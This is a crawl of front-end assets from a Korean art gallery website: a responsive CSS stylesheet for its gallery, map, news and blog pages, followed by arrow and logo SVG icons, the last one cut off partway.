.exbi > li {position:relative; margin-bottom:10px;}
.exbi .txt {position:absolute; bottom:30px; left:40px; color:#fff;}
.exbi .txt strong {font-size:24px;}
.exbi .txt span {display:block; margin-top:6px; font-size:16px;}

.map {padding-bottom:83px;}
.map > div {position:relative; margin-top:55px;}
.map:after , .map .loca:after , .gallery .map:after , .factor .f_btm:after {display:block; content:""; clear:both;}
.map .logo04 {position:absolute; top:0px; left:170px; width:189px; height:36px;}
.map .loca {float:right; width:58%;}
.map .loca > ul {float:left;}
.map .kor {width:calc(50% - 47px); margin-right:47px;}
.map .kor li {font-size:15px;}
.map .loca .engl {width:50%;}
.map .loca .engl li {color:#737373; font-size:15px; font-family:'univers';}
.map .loca .engl li strong {font-size:16px}
.map .loca .engl li:first-child {margin-bottom:15px;}
.map .loca .kor li:first-child {margin-bottom:16px;}
.map .loca .engl .hei {margin:15px 0 50px;}
.map .loca .engl .hei p {line-height:1.8;}
.map .loca .hei02 {margin:20px 0;}
.map .loca .hei02 p {line-height:1.8;}
.map .loca .hei03 {margin:10px 0 16px;}
.map .loca .hei04 {margin:16px 0 48px;}
.map .loca .hei04 p {line-height:1.8;}
.map .loca .rent p {line-height:1.9;}
.map .loca .engr li:last-child {line-height:1.8;}

.map .contact_google_map {overflow:hidden; padding-bottom:20%; position:relative; height:480px; padding-left: 170px;}
.map .contact_google_map iframe {left:0; top:0; height:100%; width:100%; position:absolute;}

.interval > p {padding-left:166px;}
.fac {position:relative;}
.fac .f_btm {position:absolute; top:8px; left:170px;}
.fac .f_btm li {float:left;}
.fac .f_btm li:first-child {width:189px; height:36px;}
.fac .f_btm li:last-child {width:37px; height:37px; margin-left:40px;}
.fac .f_txt {width:calc(100% - 590px); margin:50px 0 0 590px;}
.fac .f_txt li:first-child {padding-bottom:25px; font-size:15px; font-weight:bold; letter-spacing:-.3px; line-height:1.9;}
.fac .f_txt li:last-child {margin-bottom:28px; color:#707070; font-family:'univers'; line-height:1.6;font-weight: 600;}


/* news 서브메뉴 */
#news_category_list {display:none}
.sub_nav.cateogry {line-height: 1.3em;}
.sub_nav.cateogry .line-content a{ font-family: inherit;  font-size: 11px; display: inline-block;  width: 164px;  overflow: hidden;  text-overflow: ellipsis;  white-space: nowrap;}
.sub_nav.cateogry .current { color: #000;}
.sub_nav.cateogry #pagin li { display: inline-block !important;}
.sub_nav.cateogry #pagin li a {font-size:14px; display: inline-block;  line-height: 1em;  padding: 0 2px;}
.sub_nav.cateogry .prev {  cursor: pointer;}
.sub_nav.cateogry .next {  cursor: pointer; }
.sub_nav.cateogry .last{  cursor:pointer;  margin-left:5px; }
.sub_nav.cateogry .first{  cursor:pointer;  margin-right:5px;}
.sub_nav.cateogry #pagin {padding-top: 8px;}
.sub_nav.cateogry #pagin li.prev, .sub_nav.cateogry #pagin li.next {width: 16px; height: 16px;font-size: 0; position:relative; top:1px}
.sub_nav.cateogry #pagin li.prev {background-image:url(/img/images/ico/pre_arrow_white.png); background-size:cover}
.sub_nav.cateogry #pagin li.next {background-image:url(/img/images/ico/next_arrow_white.png); background-size:cover}

.sub_nav.cateogry .board_paging {padding-top: 8px;}
.sub_nav.cateogry .board_paging a {font-size:14px; display: inline-block;  line-height: 1em;  padding: 0 2px;}
.sub_nav.cateogry .board_paging a.on {color: #000;}

/* about map */

.contact .contact_google_map {overflow:hidden; padding-bottom:20%; position:relative; height:650px;}
.contact .contact_google_map iframe {left:0; top:0; height:100%; width:100%; position:absolute;}


#exhibitions_section .fixed_text {padding: 10px 0 30px;}
#exhibitions_section .fixed_text p {line-height: 1.8em;  font-family: 'univers';}
#exhibitions_section .fixed_text p span {color:#747474}
.exhibitions .tab_wrap {padding-top: 0; /* border-top: 1px solid #A7A7A7 */}

.works .swiper-container {margin-left:166px;}
.works .swiper-container .swiper-button-prev {left:10px;}



/* 모바일 메뉴 추가 */

header nav.mobile > ul > li.current a,  header nav.mobile > ul > li > a:hover {color: #fff !important;}


/****************************************************************************************************************************************************************************************************/
/* 높이기준 */




@media all and (max-height:950px){
	header h1 a {width:65px;    height: 339px;}
	header .btm_logo {width:60px; height:46px;}
	.sub_nav {top:445px;line-height: 1.4 !important;}
	.sub_nav a {font-size:15px;}

}

@media all and (max-height:820px){
	 header h1 a {width:60px;    height: 313px;} 
	.sub_nav {top:408px;line-height: 1.3 !important;} 
	.sub_nav a {font-size:14px;}
	.sub_nav.cateogry {  line-height: 1.2 !important; }
		header .btm_logo {  width: 53px;  height: 41px; }

}

@media all and (max-height:750px){
	header h1 {top:21px; left:22px;}
	header h1 a {width:26px; height:148px}

	header nav h2 {display:block;}
	header nav > ul {position:fixed; z-index:9999; left:50%; top:25%; transform:translateX(-50%); opacity:0; margin-top:100px; transition:all .3s ease;}
	header nav > ul.mb_hidden {display:none;}
	header nav > ul > li {float:none; width:auto; text-align:center; margin:30px 0;}
	header nav > ul > li > a {font-size:29px; color:#fff;}
	header .btm_logo {display:none;}

	header nav.open:after {opacity:1; top:0;}
	header nav.open h2 {width:20px; height:20px; background-image:url(/img/images/ico/ico_menu_close.png) !important;}
	header nav.open > ul {animation:moveUp .8s ease .2s; animation-fill-mode:forwards;}
	
	.sub_nav {display:none;}
	.sub_dp_mo {font-size:12px; display:block; top:auto; bottom:85px; left:24px; font-weight:300;}
	#container {padding:20px 20px 20px 80px}
}


/* 가로기준 */
@media all and (max-width:1850px){
	

	.blog_text_box .con .inline {display:inline}

	.factor > p {width:100%;}
	.factor .f_btm {left:100px;}
	.factor .f_txt {width:calc(100% - 480px); margin:56px 0 0 470px;}
	/*.introg .txt {width:calc(100% - 480px); margin:55px 0 0 490px;}*/
	.map .logo04 {left:100px;}
    .map .contact_google_map {padding-left: 100px;}
}

@media all and (max-width:1645px){ 
.message .ment .english { width: calc(49% - 10px)}
.message .ment .korean { width: 50%;}
}


@media all and (max-width:1600px){
	#container {padding:100px 50px 30px 230px;}
	#container.about {padding-left:315px;}

	.message .ment .korean {width:40%;}
	.message .ment .english {margin-left:20px;}

	.about .about_wrapper {width:auto;}
	.awards .amblum li {width:5%;}
	.awards .amblum li + li {margin-left:3.5%;}

	.red_dot .history ol li .korean {width:35%;}
	.red_dot .history ol li .english {width:42%;}

	.works > div {padding-left:70px}
	#container.news {padding:100px 50px 30px 300px;}
	.blog_text_box .tit {padding:0 20px 0 0;  width:36%}
	.blog_text_box .con {width:56%;}
	.blog_text_box.ber {padding-bottom:0}
     
	 .blog_text_box.work .tit {padding:10px 20px 0 0; width:36%}

	#container.interval {padding:100px 30px 30px 230px;}

	.introg .btm {left:74px;}
	.introg .txt {width:calc(100% - 420px); margin:55px 0 0 410px;}
	.map .logo04 {left:60px;}
    .map .contact_google_map { padding-left: 60px;}
	.map .loca {width:70%;}
	.map .kor {width:calc(50% - 20px); margin-right:20px;}
	.fac .f_btm {left:74px;}
	.fac .f_txt {width:calc(100% - 420px); margin:56px 0 0 410px;}
	footer {padding-left:300px;}

    .blog_text_box.news .tit { max-width: 340px; }

   .sub_nav.cateogry .line-content a {font-size: 10px;width: 134px;}

	#works_prv_next_wrap .btn_prv {left:70px;}
	
	.introg > p,
	.interval > p,
	.exbi {padding-left:70px;}

	.works .swiper-container {margin-left:50px;}
	
}

@media all and (max-width:1450px){
   .exhibitions .tab_wrap .tab {   width: 100%;}
}

@media all and (max-width:1200px){
	.map > div {margin:40px 0 0;}
	.map .logo04 {position:static; margin-bottom:50px;}
	.map .loca {width:100%;}
	.map .loca ul {float:none;}
	.map .loca .engl {margin-top:0;}
	.map .kor li:last-child {padding:17px 0 20px}
    .map .contact_google_map {  padding-left: 0;}
}

@media all and (max-width:1024px){
	header nav {left:270px; width:100%;}
	header nav.gallery {left:230px;}
	header nav.news_nav {left:200px;}
	header nav.about_nav {left:317px;}
	header nav > ul > li:first-child {margin-left:0;}
	
	.message .ment .korean {width:100%;}
	.message .ment .english {display:none; width: 100%;  margin-left: 0;  letter-spacing: -0.05em;}

	.red_dot .history ol li .korean {width:auto;}
	.red_dot .history ol li .english {display:none;width: 100%;}

	.exhibitions .tab_wrap .tab {width:100%;}

	#container.news {padding:100px 50px 30px 200px;}
}


@media all and (max-width:950px){
	header h1 {top:21px; left:22px;}
	header h1 a {width:26px; height:148px}
	header nav h2 {display:block;}
	header nav > ul {position:fixed; z-index:9999; left:50%; top:25%; transform:translateX(-50%); opacity:0; margin-top:100px; transition:all .3s ease;}
	header nav > ul.mb_hidden {display:none;}
	header nav > ul > li {float:none; width:auto; text-align:center; margin:30px 0;}
	header nav > ul > li a {font-size:29px; color:#fff;}
	header .btm_logo {display:none;}

	header nav.open:after {opacity:1; top:0;}
	header nav.open h2 {width:20px; height:20px; background-image:url(/img/images/ico/ico_menu_close.png) !important;}
	header nav.open > ul {animation:moveUp .8s ease .2s; animation-fill-mode:forwards;}

	.dp_pc {display:none;}

	#container.about {padding-top:15px; padding-left:75px; padding-right:25px;}
	.about h4 {font-size:18px; margin-bottom:20px;}
	.about .change {display:none;}
	.message .ment {margin:20px 0 30px;}
	.message .ment .korean {line-height:24px;}
	.message .ment .korean p + p {margin-top:20px;}

	.red_dot .red_tit {margin-top:0; background:none;}
	.red_dot .red_tit:after {display:none;}
	.red_dot .red_tit div p {font-size:8px; margin-top:6px;}
	.red_dot .red_tit div .big {font-size:20px;}
	.red_dot .history {margin-top:10px;}
	.red_dot .history ol > li + li {margin-top:12px;}
	.red_dot .history ol > li {padding-left:40px;}
	.red_dot .history ol li .year {font-size:13px; padding-top:1px; line-height:18px;}
	.red_dot .history ol li .korean li {line-height:1.6; font-size:14px;}
	.red_dot .history ol li .korean li + li {margin-top:5px;}
	.red_dot .history .btn_more {top:5px; font-size:14px;}

	.awards .amblum {margin:-9px 0 21px;}
	.awards .amblum li {height:30px; line-height:30px;}

	.exhibitions {margin-top:35px;}
	.exhibitions .tab_wrap .tab li {font-size:14px; margin-bottom:7px;}
	.exhibitions .tab_wrap .tab_con > div p + p {margin-top:18px;}
	.exhibitions .tab_wrap .tab_con > div .eng {font-size:13px;}
	.exhibitions .tab_wrap .tab_con > div .kor {font-size:13px;}

	.contact {margin-top:35px;}
	.contact .sns {position:static; margin-top:20px;}
	.contact .address {margin-top:18px;}
	.contact .address p {font-size:13px;}

	#container.works {padding:20px 20px 20px 75px}
	.works > div {padding-left:0px}
	
	.sub_nav {display:none}
	.sub_dp_mo {font-size:12px; display:block; top:auto; bottom:88px; left:26px;}
	.sub_dp_mo li {margin-top:19px;}

	.works_img {display:block}
	.works_load a b {font-size:8px; font-weight:100}
	.works_load {height:auto; padding:17.5px 0 26px}
	.works_img .text {display:none}

	.blog_text_box.work .tit {float:none; width:auto; padding:0}
    .blog_text_box.work .tit h3 {margin-bottom:0; font-size:17px; font-weight:700;}

	#container.news {padding:20px 20px 20px 75px; margin-top:0;}
	.news_year {padding: 0 0 20px 50px; position: relative;top: -4px;}
	/* .news_year:nth-child(3) {padding-bottom:0;} */
	.news_year em {top:2px; left:0; position: absolute; display: inline-block;/* color:#CC2636; */}
	.news_year p {color:#737373; font-size:15px; letter-spacing:0px; line-height:22px; font-weight:600; margin-top:0}
	.news_year p:hover {color:#737373; cursor:default}
	.news_year p:hover strong {color:#000;}

	.blog #container {padding:20px 20px 21px 70px}
	.pc {display:none}
	.mo {display:block;}
	.blog header h1 {left:23px;}
	.blog header h1 a {width:26px; height:26px; background-image:url(/img/images/ico/ico_logo_blog_m.png);}
	.blog header nav > ul {position: fixed; display:block; z-index: 9999; left: 50%; top: 50%; transform: translate(-50%, -50%); margin-top: 100px; transition: all .3s ease;}
	.blog_text_box {padding-bottom:0}
	.blog_text_box .tit, .blog_text_box .con {float:none; width:auto}
	.blog_text_box .con {letter-spacing:-0.3px; line-height:22px}
	.blog_text_box.bas {height:auto; margin-bottom:20px}
	.blog_text_box .tit {padding:0; margin-bottom:15px;}
	.blog_text_box .tit h3 {margin-bottom:0; font-size:17px; font-weight:700;}
	.blog_text_box .tit span {font-size:13px}
	.blog_text_box.age {height:auto}
	.blog_text_box.age .con {padding-top:0}
	.blog_text_box.age .con .img_box {position:static;}
	.blog_img_box ul {margin:-6px 0px; width:100%}
	.blog_img_box li {margin:6px 0}
	.blog_img_box .width p:first-child {margin-right:1.5px;}
	.blog_img_box .width p:last-child {margin-left:1.5px;}
	.blog1 .blog_text_box {padding-top:0}
	.blog1 .blog_text_box.age .con .img_box {width:285px; margin:30px 0;}
	.blog1 .blog_text_box .con {letter-spacing:0px; word-spacing:normal}
	.blog1 .blog_text_box .letter {letter-spacing:-0.5px;}
	.blog .arrow_button {font-family:'universe',sans-serif; font-size:10px;}
	.blog .arrow_button::after {display:table;clear:both; content:""}
	.blog .arrow_button a {position:relative; display:inline-block; height:100%; padding:10px 0; color:#737373;}
	.blog .arrow_button .prev {float:left;text-indent:16px}
	.blog .arrow_button .next {float:right; padding:10px 16px 10px 0}
	.blog .arrow_button a::before, 
	.blog .arrow_button a::after {position:absolute; display:inline-block; width:1px; height:9px; content:""; background:#737373}
	.blog .arrow_button a::before {transform:rotate(45deg); top:10px}
	.blog .arrow_button a::after {transform:rotate(-45deg); bottom:8px}
	.blog .arrow_button .prev::before,
	.blog .arrow_button .prev::after {left:4px;}
	.blog .arrow_button .next::before,
	.blog .arrow_button .next::after {right:4px;}
	.blog .arrow_button .next::before {transform:rotate(-45deg);}
	.blog .arrow_button .next::after {transform:rotate(45deg);}

	#container.interval {padding:22px 21px 0px 75px;}
	.map {padding-bottom:0;}
	.map > div {margin-top:20px;}
	.map .logo04 {width:94px; height:18px; margin-bottom:30px;}
	.map .kor {width:100%;}
	.map .loca .engl {width:100%; margin-bottom:35px;}
	.map .loca .kor li:last-child {padding:0 0 20px;}
	.map .loca .engr li:first-child {margin-bottom:0;}

	.exbi .txt {bottom:12px; left:10px;}
	.exbi .txt strong {font-size:15px;}
	.exbi .txt span {font-size:11px;}

	.map .kor li:last-child {padding:0 0 20px;}
	.map .loca .rent li:first-child {margin-bottom:0;}

	.introg .btm {position:static; margin-top:35px;}
	.introg .btm li:first-child {width:115px; height:21px;}
	.introg .btm li:last-child {width:21px; height:21px; margin-left:22px;}
	.introg .txt {width:100%; margin:14px 0 0 0;}
	.introg .txt li:first-child {padding-bottom:14px; line-height:1.6;}

	.introg .txt li:last-child {line-height:1.3;}
	.fac .f_btm {position:static; margin-top:35px;}
	.fac .f_btm li:first-child {width:115px; height:21px;}
	.fac .f_btm li:last-child {width:21px; height:21px; margin-left:22px;}
	.fac .f_txt {width:100%; margin:14px 0 0 0;}
	.fac .f_txt li:first-child {padding-bottom:14px; line-height:1.6;}
	.fac .f_txt li:last-child {line-height:1.3;}

	footer {padding:40px 0 77px 70px;}
	footer .txt p {display:block; font-size:8px;}
	footer .txt span {font-size:8px;}
	footer .txt span {line-height:1.4;}
	footer .btm_flogo {float:none; margin-bottom:5px; width:73px; height:14px; background:url(/img/images/ico/ico_m_btmgaller.png); background-size:100%;}
	footer .noimg {display:block;}
	.blog footer {padding-left:70px;}

	.blog_text_box.news .tit {  max-width: 220px; }

    header nav.mobile > ul > li.on > a {    color: #fff !important;}

	#exhibitions_section .fixed_text p {font-size:14px}
	#works_prv_next_wrap .btn_prv {left:00px;}

	.exhibitions .tab_wrap {  padding-top: 15px;}


	.introg > p,
	.interval > p,
	.exbi {padding-left:0;}

	.works .swiper-container {  margin-left: 0; }

   .news_year p, .news_year p a, .news_year p span {line-height:1.2}

   .blog_text_box.work .hangul, .blog_text_box.news .hangul { line-height: 1.6;}
   .blog_text_box.work .eng, .blog_text_box.news .eng {line-height: 1.3;}
}


@media all and (max-width:768px){
	.awards .amblum {margin: -17px 0 8px;}

	.works_img {margin:-5px 0}
	.works_img figure {width:auto; margin-right:0}
	.works_img li {width:100%; margin:5px 0px;}
}

@media all and (max-width:640px){
	.awards .amblum {margin: -17px 0 8px;}

	.exhibitions .tab_wrap .tab li {width:11%;}
	
	.blog1 .blog_text_box.age .con .img_box {width:100%}
		
	.works_load {padding-bottom:0;}
	.works_load a p {width:12px; padding-top:5px; margin:0 auto;}
}

@media all and (max-width:480px){
	.awards .amblum {margin: -24px 0 1px;}
	
	.exhibitions .tab_wrap .tab li {width: 11%;  margin-right: 6.7%;}
    .exhibitions .tab_wrap .tab li:nth-child(6n) {margin-right:0}

	.map .contact_google_map {height:140px}
    .contact .contact_google_map { height:170px;}
	#map {height:170px;}
    
 .exbi > li { margin-bottom: 5px;}
 .exbi .txt {  bottom: 0;}

 footer.gallery .gallery_logo {background-size: 60%;   background-repeat: no-repeat;  background-position: bottom left;}
 footer.gallery .introduction .gallery_logo {/*display:none*/}
 .red_dot .red_tit:before {content:none}
 .message .ment .english {line-height: 24px;}
.introg .btm {margin-top: 60px;}
.fac .f_btm {margin-top: 60px;}

.works_img {  margin: 0;}
#bo_v #container.works {margin-top: -2px;}

.red_dot .red_tit div .big { font-size: 13px;}
.red_dot .history ol li .korean {margin-right: 0;}
.red_dot .history ol li .english {margin-top: 3px;}

.red_dot .history .news_year {padding: 0px 0 20px 50px;}
.news_year {padding: 30px 0 20px 0;}
.blog_text_box.news .tit { max-width: 100%;}

.blog_text_box.work .hangul, .blog_text_box.news .hangul {margin-bottom: 14px;}
.news_year p {padding-bottom: 8px;}


}


@media all and (max-width:360px){

.exhibitions .tab_wrap .tab li {  width: 12%; margin-right: 5.5%; }

}

@media all and (max-width:320px){
	.exhibitions .tab_wrap .tab li {width:20%; margin-right:0}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_prev.svg
body_size: 547
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="62.2,0 0,62.2 62.2,124.5 71.3,115.4 24.6,68.7 165.3,68.7 165.3,55.8 24.6,55.8 71.3,9.1 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_next.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="94,9.1 140.7,55.8 0,55.8 0,68.7 140.7,68.7 94,115.4 103.1,124.5 165.3,62.2 103.1,0 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_logo_d.svg
body_size: 8317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 110.49 580.33" style="enable-background:new 0 0 110.49 580.33;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#CD2436;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#231F20;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st2" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st2" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st2" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st2" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st2" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st2" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st2" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st2" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g class="st0">
	<g class="st1">
		<path class="st3" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st3" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st3" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st3" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st3" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st3" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st3" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st3" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st3" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g>
	<g>
		<path class="st4" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st4" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st4" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st4" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st4" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st4" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st4" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
